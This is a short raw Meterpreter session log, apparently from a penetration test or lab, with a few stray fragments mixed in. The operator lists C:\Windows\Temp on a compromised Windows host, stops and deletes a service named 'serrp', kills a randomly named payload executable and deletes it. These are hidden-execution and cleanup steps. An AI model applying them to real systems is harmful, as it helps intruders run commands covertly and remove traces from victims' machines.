 meterpreter > cd Temp\\
meterpreter > ls
Listing: C:\Windows\Temp
Mode Size Type Last modified Name
Home
100777/rwxrwxrwx 5632 fil 2024-12-04 10:45:00 +0100 OGwhnAic.exe
100666/rw-rw-rw- 131072 fil 2024-12-03 21:10:06 +0100 TS_58BC.tmp
100666/rw-rw-rw- 131072 fil 2024-12-03 21:10:08 +0100 TS_6252.tmp
100666/rw-rw-rw- 131072 fil 2024-12-03 21:10:10 +0100 TS_67F0.tmp
100666/rw-rw-rw- 99637 fil 2024-12-04 11:19:58 +0100 xaunglIGWUMG.vbs
nessus setup
meterpreter > execute -H -f sc.exe -a "stop serrp"
Process 2128 created.
meterpreter > execute -H -f sc.exe -a "delete serrp"
Process 2436 created.
meterpreter > execute -H -i -f taskkill.exe -a "/f /im OGwhnAic.exe"
Process 3980 created.
Channel 1 created.
SUCCESS: The process "OGwhnAic.exe" with PID 3884 has been terminated.
meterpreter > rm "C:\\Windows\\TEMP\\OGwhnAic.exe"
meterpreter > ls
Listing: C:\Windows\Temp
Mode Size Type Last modified Name
100666/rw-rw-rw- 131072 fil 2024-12-03 21:10:06 +0100 TS_58BC.tmp
100666/rw-rw-rw- 131072 fil 2024-12-03 21:10:08 +0100 TS_6252.tmp
100666/rw-rw-rw- 131072 fil 2024-12-03 21:10:10 +0100 TS_67F0.tmp
100666/rw-rw-rw- 99637 fil 2024-12-04 11:19:58 +0100 xaunglIGWUMG.vbs
meterpreter >